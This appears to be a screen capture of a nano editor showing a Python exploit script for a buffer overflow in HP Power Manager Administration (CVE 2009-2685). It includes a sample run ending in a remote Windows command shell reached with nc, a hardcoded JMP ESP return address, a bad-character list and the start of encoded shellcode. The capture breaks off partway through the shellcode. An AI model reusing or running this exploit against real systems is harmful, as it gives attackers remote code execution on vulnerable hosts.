 GNU nano 8.2 10099.py
#!/usr/bin/python
# HP Power Manager Administration Universal Buffer Overflow Exploit
# CVE 2009-2685
# Tested on Win2k3 Ent SP2 English, Win XP Sp2 English
# Matteo Memelli ryujin __A-T__ offensive-security.com
# www.offensive-security.com
# Spaghetti & Pwnsauce - 07/11/2009
#
# ryujin@bt:~$ ./hppowermanager.py 172.16.30.203
# HP Power Manager Administration Universal Buffer Overflow Exploit
# ryujin __A-T__ offensive-security.com
# [+] Sending evil buffer...
# HTTP/1.0 200 OK
# [+] Done!
# [*] Check your shell at 172.16.30.203:4444 , can take up to 1 min to spawn your shell
# ryujin@bt:~$ nc -v 172.16.30.203 4444
# 172.16.30.203: inverse host lookup failed: Unknown server error : Connection timed out
# (UNKNOWN) [172.16.30.203] 4444 (?) open
# Microsoft Windows [Version 5.2.3790]
# (C) Copyright 1985-2003 Microsoft Corp.
# C:\WINDOWS\system32>
import sys
from socket import *
print "HP Power Manager Administration Universal Buffer Overflow Exploit"
print "ryujin __A-T__ offensive-security.com"
try:
   HOST  = sys.argv[1]
except IndexError:
   print "Usage: %s HOST" % sys.argv[0]
   sys.exit()
PORT  = 80
RET   = "\xCF\xBC\x08\x76" # 7608BCCF JMP ESP MSVCP60.dll
# [*] Using Msf::Encoder::PexAlphaNum with final size of 709 bytes
# badchar = "\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c\x3d\x3b\x2d\x2c\x2e\x24\x25\x1a"
SHELL = (
"n00bn00b"
"\x89\xe7\xd9\xc6\xd9\x77\xf4\x58\x50\x59\x49\x49\x49\x49"
"\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51"
"\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32"
"\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41"
"\x42\x75\x4a\x49\x6b\x4c\x79\x78\x6d\x52\x67\x70\x63\x30"
"\x73\x30\x73\x50\x4e\x69\x68\x65\x64\x71\x4f\x30\x55\x34"
[ Read 122 lines ]